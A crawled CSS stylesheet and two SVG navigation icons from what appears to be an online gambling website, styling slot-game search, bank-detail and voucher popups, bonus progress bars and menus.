request_url: https://www.arabyfree.com/themes/1/sass/custom.css?v=2.0.1795
body_size: 3752
content:
.slot-game .slot-game__container .slot-game__search-cont .game-search {
    background: #fff;
    border: 2px solid #0c0c0c;
    height: 35px;
    border-radius: 30px;
    padding: 10px 10px;
    width: 65px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    -webkit-transition: 0.8s;
    transition: 0.8s;
    -webkit-box-shadow: inset -4px -4px 6px 0 rgba(255, 255, 255, 0.25), inset 4px 4px 6px 0 rgba(0, 0, 0, 0.25);
    box-shadow: inset -4px -4px 6px 0 rgba(255, 255, 255, 0.25), inset 4px 4px 6px 0 rgba(0, 0, 0, 0.25);
}

.slot-game .slot-game__container .slot-game__search-cont .game-search:hover {
    width: 100%;
}

.slot-game .slot-game__container .slot-game__search-cont .game-search:hover .form-control-sm {
    width: 100%;
}

.slot-game .slot-game__container .slot-game__search-cont .game-search .form-control-sm {
    background: transparent;
    border: none;
    outline: none;
    width: 0px;
    font-weight: 500;
    font-size: 16px;
    -webkit-transition: 0.8s;
    transition: 0.8s;
}

.slot-game .slot-game__container .slot-game__search-cont .game-search .search-btn i {
    color: #333333;
}

@media screen and (max-width: 768px) {
    .slot-game .slot-game__container .slot-game__search-cont .game-search {
        height: 28px;
    }

    .slot-game .slot-game__container .slot-game__search-cont .game-search .form-control-sm {
        font-size: 12px;
    }

    .slot-game .slot-game__container .slot-game__search-cont .game-search .search-btn i {
        font-size: 12px;
    }
}

#bankDetail .popup-bank-detail .bank-detail-header {
    text-align: center;
}

#bankDetail .popup-bank-detail .bank-detail-header h4 {
    font-weight: 600;
    margin-bottom: 15px;
    color: #FFC141;
}

#bankDetail .popup-bank-detail .bank-detail-info {
    margin-bottom: 20px;
}

#bankDetail .popup-bank-detail .bank-detail-info .info-header {
    margin-bottom: 5px;
    font-weight: 600;
}

#bankDetail .popup-bank-detail .bank-detail-info .bank-account {
    margin-bottom: 10px;
}

#bankDetail .popup-bank-detail .bank-detail-info .bank-account .acc-details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 13px;
    padding: 3px 9px;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.2);
}

#bankDetail .popup-bank-detail .bank-detail-info .bank-account .acc-details .acc-name span {
    font-weight: 600;
}

#bankDetail .popup-bank-detail .bank-detail-info .bank-account .acc-details .acc-number {
    text-align: right;
}

#bankDetail .popup-bank-detail .bank-detail-info .bank-account .acc-details span {
    font-weight: 500;
    color: #10dbd5;
}

@media screen and (max-width: 425px) {
    #bankDetail .popup-bank-detail .bank-detail-info .bank-account .acc-details {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }

    #bankDetail .popup-bank-detail .bank-detail-info .bank-account .acc-details .acc-number {
        text-align: left;
    }
}

#bankDetail .popup-bank-detail .bank-detail-info .bank-account .modify-acc {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    font-size: 8px;
    margin-top: 2px;
}

#bankDetail .popup-bank-detail .bank-detail-info .bank-account .modify-acc a {
    font-size: 11px;
    font-style: italic;
    font-weight: 600;
}

#bankDetail .popup-bank-detail .bank-detail-info .bank-account .modify-acc a:hover {
    text-decoration: underline !important;
}

#bankDetail .popup-bank-detail .bank-detail-info .bank-account .modify-acc .edit-acc {
    color: #f5cb66;
    margin-right: 10px;
}

#bankDetail .popup-bank-detail .bank-detail-info .bank-account .modify-acc .remove-acc {
    color: #f56666;
    margin-left: 10px;
}

#bankDetail .popup-bank-detail .bank-detail-info .bank-account .modify-acc .remove-acc:hover {
    text-decoration: underline !important;
}

#bankDetail .popup-bank-detail .add-bank-form {
    display: none;
}

#bankDetail .popup-bank-detail .add-bank-form .add-bank-cont {
    margin-bottom: 10px;
}

#bankDetail .popup-bank-detail .add-bank-form .add-bank-cont .title {
    font-size: 12px;
    margin-bottom: 2px;
}

#bankDetail .popup-bank-detail .add-bank-form .add-bank-cont .form-control-sm {
    width: 100%;
    font-size: 12px;
}

#bankDetail .popup-bank-detail .bank-button {
    margin-top: 10px;
}

#bankDetail .popup-bank-detail .bank-button .btn-custom-sm {
    width: 115px;
    cursor: pointer;
}

.freebet .freebet__holder {
    color: #ffffff;
}

.maintenance_page {
	background: #000
}

.maintenance_contain {
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
	align-items: center;
	justify-content: center;
	width: 100%;
	padding: 25px 15px;
    border: 2px solid #8a8a8a;
}

.maintenance_contain img {
	width: auto;
	max-width: 100%
}

.maintenance_page .maintenance_contain .pp-infobox-title-prefix {
	font-weight: 500;
	font-size: 20px;
	color: #fff;
	margin-top: 30px;
	text-align: center;
}

.maintenance_page .maintenance_contain .pp-infobox-title {
	color: #fff;
	font-weight: 700;
	font-size: 35px;
	margin-top: 10px;
	margin-bottom: 10px;
	text-align: center;
	display: block;
	word-break: break-word;
}

.maintenance_page .maintenance_contain .pp-infobox-description {
	color: #fff;
	font-weight: 400;
	font-size: 18px;
	margin-top: 0;
	margin-bottom: 0;
	text-align: center;
}

.maintenance_page .maintenance_contain .pp-infobox-description p {
	margin: 0;
}

.maintenance_page .maintenance_contain .title-text.pp-primary-title {
	color: #fff;
	padding-top: 0;
	padding-bottom: 0;
	padding-left: 0;
	padding-right: 0;
	font-weight: 500;
	font-size: 18px;
	line-height: 1.4;
	margin-top: 50px;
	margin-bottom: 0;
}

.post .post__container .main-post .post-content .table {
    overflow-x: auto;
}

.post .post__container .main-post .post-content table {
    border: 2px solid #fff;
}

.home .home__seo .seo-content .table {
    overflow-x: auto;
}

.home .home__seo .seo-content table {
    border: 2px solid #fff;
}

.home .mobile__seo .seo-mobile .seo-mob-content .table {
    overflow-x: auto;
}

.home .mobile__seo .seo-mobile .seo-mob-content table {
    border: 2px solid #fff;
}

.bonus-list .bonus-item .row.mt-3 .col-lg-12.text-center.mt-3 button.btn-custom {
    width: 100%;
}

.bonus-list .bonus-item .row.mt-3 .col-lg-12.text-center .promo-provider-icon {
    padding: 10px 15px;
    border: 1px solid rgba(255,255,255,0.3);
    background: #1d1d1d;
}

.bonus-list .bonus-item .row.mt-3 .col-lg-12.text-center .promo-provider-icon .provider-icon img {
    height: 40px;
    object-fit: contain;
    object-position: center;
}

.bonus-list .bonus-item .bonus-progress-outer {
    background: #fff;
    border-radius: 50px;
    padding: 20px;
    margin: 10px 0;
    box-shadow: 0 0  10px rgba(209, 219, 231,0.7);
    position: relative;
}
.bonus-list .bonus-item .bonus-progress-outer .progress {
    height: 27px;
    margin: 0;
    overflow: hidden;
    border-radius: 50px;
    background: #eaedf3;
    box-shadow: inset 0 0px 10px rgba(0, 0, 0, 0.1);
}

.bonus-list .bonus-item .bonus-progress-outer .progress .progress-bar {
    border-radius: 50px;
    background-color: #269BD8;
}

.bonus-list .bonus-item .bonus-progress-outer .progress-bar.active{
    animation: reverse progress-bar-stripes 0.40s linear infinite, animate-positive 2s;
}

.bonus-list .bonus-item .bonus-progress-value {
    text-align: center;
    font-weight: 700;
}

.bonus-list .bonus-item .bonus-progress-value h3 {
    font-weight: 700;
}

@-webkit-keyframes animate-positive{
    0% { width: 0%; }
}

@keyframes animate-positive {
    0% { width: 0%; }
}

table.dataTable thead th {
    padding: 10px 8px;
}

table.dataTable tbody td {
    padding: 5px 5px;
}

table.dataTable tbody .dtr-details {
    margin-bottom: 0;
}

@media screen and (max-width: 640px) {
    .bonus .dataTables_wrapper .dataTables_filter {
        text-align: right !important;
    }
}

.home .mobile__games .games-list {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(100px, 1fr));
    grid-gap: 10px;
}

.home .mobile__games .games-button .btn-custom-sm {
    border-radius: 25px;
    box-shadow: 0px 0px 4px 3px rgba(0,0,0,0.2);
    padding: 2px 10px;
} 

#gameID .popup-game-id .game-id-header {
    text-align: center;
}

#gameID .popup-game-id .game-id-header h4 {
    font-weight: 600;
    margin-bottom: 15px;
    color: #FFC141;
}

#gameID .popup-game-id .game-id-details .game-details-cont {
    margin-bottom: 10px;
}

#gameID .popup-game-id .game-id-details .game-details-cont .title {
    font-size: 12px;
    margin-bottom: 2px;
}

#gameID .popup-game-id .game-id-details .game-details-cont .form-control-sm {
    font-size: 12px;
    margin-bottom: 2px;
}

#gameID .popup-game-id .game-id-details .game-id-button {
    text-align: center;
    margin-top: 5px;
}

#voucherModal .popup-voucher .voucher-header {
    text-align: center;
}

#voucherModal .popup-voucher .voucher-header h4 {
    font-weight: 600;
    margin-bottom: 15px;
    color: #FFC141;
}

#voucherModal .popup-voucher .voucher-label {
    font-size: 12px;
    margin-bottom: 2px;
}

#voucherModal .popup-voucher .voucher-details {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}

#voucherModal .popup-voucher .voucher-details .voucher-details-input {
    width: 100%;
}

#voucherModal .popup-voucher .voucher-details .voucher-details-input .form-control-sm {
    font-size: 13px;
    font-weight: 600;
    margin-bottom: 2px;
    text-transform: uppercase;
}

#voucherModal .popup-voucher .voucher-details .voucher-details-scan {
    position: relative;
}

@media screen and (max-width: 961px) {
    #voucherModal .popup-voucher .voucher-details .voucher-details-scan {
        display: none;
    }
}

#voucherModal .popup-voucher .voucher-details .voucher-details-scan .btn-custom-sm {
    padding: 8px 12px;
    margin-left: 8px;
    display: flex;
    align-items: center;
}

#voucherModal .popup-voucher .voucher-details .voucher-details-scan .btn-custom-sm i {
    font-size: 18px;
}

#voucherModal .popup-voucher .voucher-details .voucher-details-scan #qr-input-file {
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 7px;
    z-index: 1;
}

#voucherModal .popup-voucher #error-message {
    font-size: 14px;
    color: #ffa0a0;
}

@media screen and (min-width: 961px) {
    #voucherModal .popup-voucher #reader {
        display: none;
    }
}

#voucherModal .popup-voucher #reader {
    border: 0 !important;
    width: 250px;
    margin: auto;
}

#voucherModal .popup-voucher #reader #reader__scan_region {
    min-height: auto !important;
}

#voucherModal .popup-voucher #reader #reader__scan_region #qr-canvas-visible {
    display: none !important;
}

#voucherModal .popup-voucher #reader #reader__scan_region br {
    display: none;
}

#voucherModal .popup-voucher #reader #reader__scan_region img {
    display: none;
}

#voucherModal .popup-voucher #reader #reader__dashboard_section {
    padding-top: 0 !important;
}

#voucherModal .popup-voucher #reader #reader__dashboard_section button {
    padding: 5px 12px;
    border-radius: 3px;
    font-size: 14px;
    font-weight: 600;
    background: #ffc141;
    color: #000;
    border: 0;
    position: relative;
    top: 8px;
    margin-bottom: 10px;
}

#voucherModal .popup-voucher #reader #reader__dashboard_section #reader__dashboard_section_csr {
    margin-top: 10px;
}

#voucherModal .popup-voucher #reader #reader__dashboard_section #reader__dashboard_section_fsr input {
    border: 1px solid #5e5e5e !important;
    width: 100% !important;
}


#voucherModal .popup-voucher #reader #reader__dashboard_section #reader__dashboard_section_fsr span {
    display: none !important;
}

#voucherModal .popup-voucher #reader #reader__dashboard_section_swaplink {
    text-decoration: underline !important;
    position: relative;
    top: 13px;
    color: #ffc141;
    font-weight: 500;
}

#voucherModal .popup-voucher #reader div:first-child img {
    display: none;
}

#voucherModal .popup-voucher .voucher-button {
    text-align: center;
    margin-top: 15px;
}

.header .header__top .header-icons .voucher-button {
    padding: 2px 12px;
    margin-right: 14px;
    border-radius: 25px;
    font-size: 12px;
    font-weight: 700;
}

.sidenav .sidenav__header-game .sidenav__header-voucher {
    text-align: center;
    margin-top: 10px;
}

.sidenav .sidenav__header-game .sidenav__header-voucher .voucher-button {
    padding: 2px 12px;
    margin-right: 14px;
    border-radius: 25px;
    font-size: 12px;
    font-weight: 700;
}

@keyframes beat{
	to { transform: scale(1.20); }
}

.game-item-new {
	animation: beat .25s infinite alternate !important;
	transform-origin: center;
}

.game .game__list .game-list-container .game-holder{
    position: relative;
}

.new-provider{
    position: absolute;
    top: 5px;
    left: 70%;
    animation: beat .25s infinite alternate;
}

figure.media div[data-oembed-url] {
    width: 100%;
}

@media screen and (max-width: 768px) {
    .table-dataTable .dataTable tbody td .table-status {
        width: 70px;
        font-size: 10px;
        padding: 3px;
    }
}

.home .mobile__category .category-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    grid-gap: 0;
}

.home .mobile__category .category-container a {
    margin: 0 3px 6px;
}

.home .mobile__category .category-container .category-item {
    min-width: 82px;
}

#categoryProvModal .popup-category-modal .category-modal-header {
    text-align: center;
}

#categoryProvModal .popup-category-modal .category-modal-header h4 {
    font-weight: 600;
    margin-bottom: 15px;
    color: #FFC141;
}

#categoryProvModal .popup-category-modal .category-modal-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

#categoryProvModal .popup-category-modal .category-modal-container a {
    margin: 0 3px 6px;
}

#categoryProvModal .popup-category-modal .category-modal-container .category-item {
    min-width: 82px;
    text-align: center;
    border: 2px solid rgba(255,255,255,0.2);
    background-color: rgba(0,0,0,0.5);
    box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.40);
    border-radius: 15px;
    padding: 10px 5px 8px;
    height: 100%;
}

#categoryProvModal .popup-category-modal .category-modal-container .category-item .icon img {
    height: auto;
    filter: invert(1);
}

#categoryProvModal .popup-category-modal .category-modal-container .category-item .name {
    font-size: 11px;
    font-weight: 700;
    margin-top: 7px;
    color: #FFC141;
    text-transform: uppercase;
}

#categoryProvModal .popup-category-modal .category-button {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 10px;
}

#categoryProvModal .popup-category-modal .category-button a {
    margin: 0 10px;
    min-width: 110px;
    border-radius: 50px;    
    text-align: center;

}

.help .help__content .tab-content .help-accordion .card .card-body img {
    width: 100%;
}

.home .home__menu .menu-container .menu-right .menu-slider .slider-provider-title {
    width: max-content !important;
}

.post .post__container .other-post .other-item .img img {
    object-fit: contain !important;
}

.card-trasparant{
  background: transparent;
}

.arrow__footer {
    width: 15px;
    border: solid white;
    border-width: 0 5px 5px 0;
    padding: 9px;
    align-items: center;
    text-align: center;
    position: absolute;
    margin-top: -30px;
    left: 50%;
    filter: drop-shadow(1px 1px 1px black);
}
  .up {
    transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
  }
  .down {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
  }

  .footer-mobile .footer-item .footer-title {
    text-overflow: ellipsis;
    overflow: hidden;
    align-items: center;
    max-width: 65px;
    margin: auto;
}


/* new update */
.sidenav .header-flag{
    position: absolute;
    bottom: 20px;
    left:25%;
}
.slider-marquee {
    position: absolute;
    top: 5PX;
    width: 100%;
    left: 50%;
    right: 50%;
    transform: translateX(-50%);
    z-index: 999;
}
.slider-marquee .marquee-cont {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-start;
    flex-wrap: nowrap;
    color: #fff;
    font-size: 11px;
    padding: 7PX 10px;
    border: 2px solid hsla(0,0%,100%,.15);
    border-radius: 5px;
    background: #181818;
    box-shadow: 0 0 10px 1px rgb(0 0 0 / 15%);
}
.slider-marquee .marquee-cont .marquee-desc .v-icon {
    color: #fbff00;
    font-size: 20px;
    margin-right: 10px;
}
.header-merque{
    max-width: 1500px;
    margin: auto;
}
.marquee-desc {
    display: flex;
    align-items: center;
    width: 70%;
}
.marquee-lang {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
    padding: 3px 7px;
    border-radius: 25px;
}
.minimize{
    float: right;
    padding: 9px;
    background: black;
    border-radius: 30px;
    display: flex;
}

.flip-card {
    position: relative;
    transition: transform 0.6s;
    transform-style: preserve-3d;
}
.flip-card.active{
    transform: rotateY(180deg);
}

.flip-front, .flip-back {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.flip-front {
    display: block;
}

.flip-back {
    display: none;
    transform: rotateY(180deg);
}

.floating-contact__item a span.website{
    background: #0084ff;
}

.header-nav .navbar .navbar-nav .nav-link-name{
    white-space:nowrap;
}

.menu-item .icon .unread-notif {
    background: #FF7B7B;
    color: #fff;
    border-radius: 3px;
    padding: 4px 6px;
    line-height: 1;
    min-width: 20px;
    font-size: 10px;
    position: relative;
    text-align: center;
    top: -15px;
    font-family: nulshock;
}

.logolivegame{
    position: absolute;
    max-width: 170px;
    max-height: 60px;
    top:5px;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
}
.livegame-banner{
    position: absolute;
    max-width: 200px;
    max-height: 100px;
    top:20%;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    text-align: center;
}

@media screen and (max-width: 600px) {
    .livegame-banner{
        position: absolute;
        max-width: 100px;
        max-height: 40px;
    }
}
@media screen and (max-width: 400px) {
    .livegame-banner{
        position: absolute;
        max-width: 80px;
        max-height: 40px;
    }
}
button.btn-affiliate.affiliate-button {
    background-color: #00bb00;
    padding: 2px 7px;
    font-size: 13px;
    font-weight: 600;
    border-radius: 3px;
    color: white;
    border: none;
    animation: blink 5s infinite;
    margin-left: 5px;
}

button.btn-affiliate.affiliate-button:hover {
    background-color: #007700;
}

i.fas.fa-users.icon-affiliate{
    margin: 3px;
    color: white;
    display: inline;
    font-size: 13px;
}
@keyframes blink {
    0% {
        opacity: 1;
    }

    80% {
        opacity: 1;
    }

    81% {
        opacity: 0.5;
    }

    100% {
        opacity: 0.5;
    }
}

.baradjust{
    border: none;
    border-radius: 0px;
    height: 18px;
    margin: auto;
    padding: 0px;
    font-weight: 800;
}

.home .mobile__category .mobile-category-container .mobile-category-swiper .category-item .name {
    white-space: nowrap;
}

.hot-tag{
    position: absolute;
    z-index:9;
    animation: 0.25s ease 0s infinite alternate none running beat;
    left: 30%;
    top:0;
}

.announcement-content.event-content {
    font-size: 12px;
    font-weight: 200;
}

.content-event{
    font-size: 12px;
    font-weight: 200;
}
.button-detail-event{
    background: none;
	color: inherit;
	border: none;
	padding: 0;
	font: inherit;
	cursor: pointer;
	outline: inherit;
    margin-bottom: 5px;
    border-bottom: 1px solid;
    text-align: left;
    width: 100%;
}
.event-collapse {
    font-size: 15px;
    font-weight: 800;
    padding-bottom: 3px;
}

.button-detail-event>i{
    float: right;
    transition: all 0.5s;
}

.button-detail-event>i:after{
    -webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

.menu-title .green {
    animation: color-change 2s infinite;
}

@keyframes color-change {
    100% { color: black; }
    50% { color: #00bb00; }
}


.menu-logout {
    .list-item {
        position: relative;
        text-align: center;
        background: rgba(255,255,255,0.1);
        border-radius: 5px;
        padding: 3px 5px 0;
        box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.40);

        .menu-title {
            font-size: 10px;
            font-weight: 700;
            background: var(--secondary-color);
            border: 1px solid var(--secondary-color);
            color: var(--secondary-text);
            text-transform: uppercase;
            position: absolute;
            padding: 1px 5px;
            border-radius: 5px;
            left: 50%;
            bottom: -9px;
            transform: translateX(-50%);
            box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.40);
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
            max-width: 80px;
            min-width: 55px;
        }
        // .menu-title .green {
        //     animation: color-change 2s infinite;
        // }

        // @keyframes color-change {
        //     100% { color: black; }
        //     50% { color: #00bb00; }
        // }

        &.active {
            .menu-title {
                background: var(--c-grey);
                color: var(--secondary-color);
            }
        }
    }
}


.btn-spinwheel {
    z-index: 99;
    position: fixed;
    bottom: 85px;
    left: 10px;
}

.btn-spinwheel img {
    max-width: 90px;
}
.announcement-content .title-welcome {
    font-size: 24px;
    text-align: center;
    font-weight: 800;
    color: #129900;
}

.announcement-content .content-welcome {
    text-align: center;
}

.modal-content.custom-regis{
    background-color: #ffffffd6;
    border-top-left-radius: 1rem;
    border-top-right-radius: 1rem;
    border-bottom-right-radius: 0rem;
    border-bottom-left-radius: rem;
}

.modal-dialog.custom-regis{
    top:30%
}

.header-image{
    width: 100%;
    position: absolute;
    top: -120px;
    animation: beat 2s infinite alternate;
}

@media screen and (max-width: 768px) {
    .header-image{
        top: -70px;
    }
}

.breadcrumb-container {
    margin-bottom: 5px;
    margin-top: 5px;
    background-color: #0000005e;
    padding: 5px;
    border-radius: 5px;
}

.breadcrumb-list {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    margin-left: 5px;
    font-size: 12px;
}

.breadcrumb-item {
    margin-right: 5px;
    white-space: nowrap;
    max-width: 194px;
    text-overflow: ellipsis;
    overflow: hidden;
}

.breadcrumb-link {
    text-decoration: none;
    color: #c4c4c4;
    font-weight: bold;
    transition: color 0.3s ease;
}

.breadcrumb-link:hover {
    color: #0059ff;
}

.breadcrumb-item:not(:last-child)::after {
    content: '';
    margin-left: 1px;
    margin-right: 1px;
    color: #757575;
}

.breadcrumb-item:last-child .breadcrumb-link {
    color: #e0e400;
    pointer-events: none;
}

.breadcrumb-item+.breadcrumb-item::before {
    content: ">>";
    font-size: 10px;
    margin-top: 2px;
}

.filter-tab:nth-child(5) {
    order: -1;
}
.filter-tab:nth-child(1) {
    order: -2;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/navigation/popular.svg
body_size: 1685
content:
<svg width="81" height="70" viewBox="0 0 81 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3165_3893)">
<g style="mix-blend-mode:multiply">
<path d="M67.288 30.8236C49.6732 20.6539 31.4926 20.6539 13.8823 30.8236C5.06582 35.8881 0.662109 41.0567 0.662109 46.2117C0.662109 51.3667 5.06582 56.5443 13.8732 61.6315C31.4881 71.8012 49.6687 71.8012 67.279 61.6315C76.0819 56.5579 80.4992 51.3893 80.4992 46.2117C80.4992 41.034 76.0819 35.8881 67.288 30.8236Z" fill="#949494"/>
</g>
<path d="M67.2655 53.9916C49.6145 64.1342 31.452 64.1071 13.8598 53.9057C5.0478 48.805 0.653145 43.6318 0.662197 38.4678V46.1618C0.639567 51.3259 5.02517 56.499 13.8371 61.5997C31.4384 71.7966 49.619 71.8283 67.2429 61.6857C76.0593 56.6122 80.4721 51.4526 80.4812 46.2976V38.6036C80.4947 43.7586 76.082 48.9272 67.2655 53.9916Z" fill="url(#paint0_linear_3165_3893)"/>
<path d="M67.1531 24.4328C49.5518 14.2314 31.3712 14.2042 13.7473 24.3468C4.92182 29.4203 0.5 34.5799 0.5 39.7485C0.5 44.9171 4.88561 50.0902 13.6885 55.1909C31.2898 65.3878 49.4704 65.4194 67.0943 55.2769C75.9107 50.2079 80.3235 45.0438 80.3325 39.8888C80.3416 34.7338 75.9515 29.5335 67.1531 24.4328Z" fill="#37384F"/>
<path d="M58.3637 31.1133L48.7869 36.6394C47.3838 37.4496 46.4832 40.1651 46.8181 42.6L47.7233 49.3618C47.9586 51.0907 47.5875 51.7876 47.2345 52.0773L56.8113 46.5512C57.1643 46.2706 57.5354 45.5781 57.3001 43.8356L56.3949 37.0739C56.06 34.6344 56.9606 31.9234 58.3637 31.1133Z" fill="url(#paint1_linear_3165_3893)"/>
<path d="M35.295 7.19393L29.8639 4.97624C28.8546 4.55985 28.2391 4.61869 27.8634 4.83593L18.3047 10.3575C18.6803 10.1403 19.2959 10.086 20.3051 10.5024L25.7362 12.7201C26.3897 12.9859 27.0939 13.1035 27.7983 13.0643C28.5027 13.0252 29.1896 12.8303 29.8096 12.4938L39.3819 6.96764C38.76 7.30596 38.0707 7.50178 37.3639 7.54092C36.657 7.58006 35.9503 7.46153 35.295 7.19393Z" fill="url(#paint2_linear_3165_3893)"/>
<path d="M18.8303 14.8877C17.5359 12.6836 17.6264 11.5114 17.7939 11.009C17.878 10.7385 18.0584 10.5083 18.3008 10.3618C18.6764 10.1445 19.2919 10.0902 20.3012 10.5066L25.7323 12.7243C26.3858 12.9898 27.0901 13.1072 27.7944 13.0681C28.4987 13.029 29.1855 12.8343 29.8056 12.498C30.2914 12.2301 30.6975 11.8381 30.9824 11.362L33.4037 7.09407C33.584 6.74053 33.856 6.44196 34.1912 6.22962C34.4401 6.09987 34.7193 6.03939 34.9996 6.05452C35.2798 6.06965 35.5509 6.15983 35.7844 6.31562C36.332 6.63243 37.3684 7.51046 38.1695 9.84583L40.5909 16.9108C41.4734 19.4815 43.8812 22.8986 45.8545 24.3649L51.2856 28.3975C53.096 29.7327 53.6255 31.1131 53.793 31.801C53.9604 32.489 54.0509 33.7381 52.8154 34.4532L52.7565 34.4849L48.8371 36.6347H48.7964C47.3933 37.4448 46.4927 40.1604 46.8276 42.5953L47.7328 49.357C47.9681 51.0859 47.597 51.7829 47.244 52.0726C47.2068 52.1026 47.1675 52.1299 47.1263 52.154C46.7461 52.3758 46.2211 52.3079 45.6327 51.964C44.9611 51.5366 44.366 50.9997 43.8722 50.3754L39.043 44.6365C38.1181 43.5694 37.0232 42.6626 35.8025 41.9526C34.8266 41.3242 33.7066 40.955 32.5483 40.88L27.7056 41.0248C27.0878 41.0428 26.4776 40.8859 25.945 40.5722C25.2511 40.1549 24.6918 39.547 24.3338 38.8207C23.8244 37.8122 23.6545 36.666 23.8495 35.553L24.7547 29.8594C25.0896 27.7865 24.1709 23.9757 22.7452 21.5544L18.8303 14.8877Z" fill="#FFCD00"/>
<path d="M63.3558 26.2569C63.1883 25.5599 62.6361 24.1841 60.8439 22.8535L55.4128 18.8209C53.4531 17.3499 51.0498 13.9374 50.1718 11.3622L47.7504 4.30174C46.9493 1.96637 45.9129 1.08835 45.3653 0.771534C45.1313 0.614893 44.8594 0.524233 44.5783 0.5091C44.2971 0.493966 44.017 0.55492 43.7676 0.685542L34.1953 6.21168C34.4442 6.08193 34.7234 6.02145 35.0036 6.03658C35.2839 6.05171 35.555 6.14188 35.7884 6.29767C36.3361 6.61449 37.3725 7.49251 38.1736 9.82788L40.595 16.8928C41.4775 19.4635 43.8853 22.8761 45.8586 24.347L51.2897 28.3796C53.1 29.7147 53.6296 31.0951 53.797 31.7831C53.9645 32.471 54.055 33.7202 52.8194 34.4353L62.3963 28.9091C63.6137 28.194 63.5232 26.9449 63.3558 26.2569Z" fill="url(#paint3_linear_3165_3893)"/>
<path d="M42.021 31.6475C42.021 35.6213 39.233 37.2325 35.7888 35.2683C32.3446 33.304 29.5566 28.4251 29.5566 24.4468C29.5566 20.4685 32.3446 18.8618 35.8024 20.8668C39.2602 22.8718 42.021 27.6557 42.021 31.6475Z" fill="url(#paint4_radial_3165_3893)"/>
</g>
<defs>
<linearGradient id="paint0_linear_3165_3893" x1="0.648619" y1="53.8694" x2="80.4993" y2="53.8694" gradientUnits="userSpaceOnUse">
<stop stop-color="#545770"/>
<stop offset="0.1" stop-color="#50536B"/>
<stop offset="0.3" stop-color="#4E5168"/>
<stop offset="0.38" stop-color="#464960"/>
<stop offset="0.59" stop-color="#353850"/>
<stop offset="0.74" stop-color="#2F324A"/>
<stop offset="1" stop-color="#20233D"/>
</linearGradient>
<linearGradient id="paint1_linear_3165_3893" x1="49.6604" y1="36.137" x2="55.9559" y2="47.0445" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFAF00"/>
<stop offset="0.6" stop-color="#FFCD10"/>
<stop offset="1" stop-color="#FFE31C"/>
</linearGradient>
<linearGradient id="paint2_linear_3165_3893" x1="26.9401" y1="5.36999" x2="30.7419" y2="11.9552" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFE31C"/>
<stop offset="0.35" stop-color="#FFD111"/>
<stop offset="1" stop-color="#FFB300"/>
</linearGradient>
<linearGradient id="paint3_linear_3165_3893" x1="40.8529" y1="2.36918" x2="57.7255" y2="31.593" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFCF00"/>
<stop offset="0.21" stop-color="#FFDC10"/>
<stop offset="0.39" stop-color="#FFE116"/>
<stop offset="0.61" stop-color="#FFDB12"/>
<stop offset="0.9" stop-color="#FFCA05"/>
<stop offset="1" stop-color="#FFC300"/>
</linearGradient>
<radialGradient id="paint4_radial_3165_3893" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(39.1063 33.209) scale(14.4331)">
<stop stop-color="#FFE32E"/>
<stop offset="0.23" stop-color="#FFDD29"/>
<stop offset="0.54" stop-color="#FFCB1C"/>
<stop offset="0.9" stop-color="#FFAF07"/>
<stop offset="1" stop-color="#FFA600"/>
</radialGradient>
<clipPath id="clip0_3165_3893">
<rect width="80" height="68.7712" fill="white" transform="translate(0.5 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/navigation/casino.svg
body_size: 9480
content:
<svg width="80" height="73" viewBox="0 0 80 73" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3161_30)">
<path d="M66.6063 33.7559C49.0045 23.5749 30.8145 23.5749 13.2127 33.7559C4.38914 38.869 0 44.0274 0 49.1857C0 54.3441 4.38914 59.5025 13.2127 64.6156C30.8145 74.7966 49.0045 74.7966 66.6063 64.6156C75.4299 59.5477 79.819 54.3441 79.819 49.1857C79.819 44.0274 75.4299 38.869 66.6063 33.7559Z" fill="#949494"/>
